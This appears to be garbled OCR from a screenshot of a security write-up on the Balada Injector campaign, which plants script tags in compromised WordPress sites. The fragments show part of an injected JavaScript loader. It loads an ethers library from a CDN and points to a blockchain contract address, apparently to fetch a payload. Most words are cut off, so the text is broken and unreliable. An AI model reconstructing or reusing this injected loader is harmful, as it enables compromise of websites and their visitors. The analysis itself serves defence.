
The two script tags described 
Attackers insert this code into
Balada Injector
), outdated Wor
The code above is just Base64
the compromised site:
// include <https://cdn.eth
async
function
load
(
) 
let
 provider = 
new
 ethe
        address = 
"0x7f36D9
            { 
inputs
: [{ 
in
            { 
inputs
: [], 
n